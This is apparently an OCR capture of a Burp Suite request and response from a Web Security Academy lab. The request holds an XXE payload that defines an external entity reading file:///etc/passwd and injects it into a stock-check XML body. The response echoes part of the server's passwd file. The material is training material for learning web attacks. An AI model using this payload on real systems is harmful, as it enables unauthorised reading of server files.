 Request
Pretty Raw Hex \n
1 POST /product/stock HTTP/1.1
2 Host:
ac171fbc1e56ca3bc00fd78d00b1000b.web-securit
y-academy.net
3 Cookie: session=
TKGGilFEM8MiDnhvV9kjxCivdNFnshfH
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64;
rv:78.0) Gecko/20100101 Firefox/78.0
5 Accept: */*
12 Te: trailers
13 Connection: close
14
15 <?xml version="1.0" encoding="UTF-8"?>
16 <!DOCTYPE test [<!ENTITY test SYSTEM
"file:///etc/passwd">]><stockCheck>
<productId>
&test;
</productId>
<storeId>
1
</storeId>
</stockCheck>
? Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 400 Bad Request
2 Content-Type: application/json;
charset=utf-8
3 Connection: close
4 Content-Length: 1278
5
6 "Invalid product ID: root:x:0:0:root:/root:/
bin/bash
7 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/
nologin
8 bin:x:2:2:bin:/bin:/usr/sbin/nologin
9 sys:x:3:3:sys:/dev:/usr/sbin/nologin
10 sync:x:4:65534:sync:/bin:/bin/sync
11 games:x:5:60:games:/usr/games:/usr/sbin/
nologin
12 man:x:6:12:man:/var/cache/man:/usr/sbin/
nologin
13 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
14 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
15 news:x:9:9:news:/var/spool/news:/usr/sbin/
nologin
16 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/
nologin
17 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
18 www-data:x:33:33:www-data:/var/www:/usr/sbin
/nologin
19 backup:x:34:34:backup:/var/backups:/usr/sbin
/nologin
20 list:x:38:38:MailingListManager:/var/list:/